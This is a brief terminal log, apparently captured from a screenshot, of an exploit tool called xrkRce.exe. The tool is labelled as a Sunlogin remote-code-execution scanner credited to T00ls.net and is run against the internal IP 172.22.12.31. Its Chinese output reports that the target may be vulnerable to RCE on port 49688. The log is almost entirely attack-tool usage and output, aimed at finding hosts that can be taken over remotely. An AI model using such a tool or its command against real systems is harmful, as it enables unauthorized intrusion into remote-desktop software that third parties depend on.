 C:\Program Files\Redis>.\xrkRce.exe -h 172.22.12.31 -t scan
.\xrkRce.exe -h 172.22.12.31 -t scan
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 正在扫描中,请稍等....
[Info] 目标可能存在Rce!端口: 49688
花费时间为: 1m37.9813322s
----------------------------------------------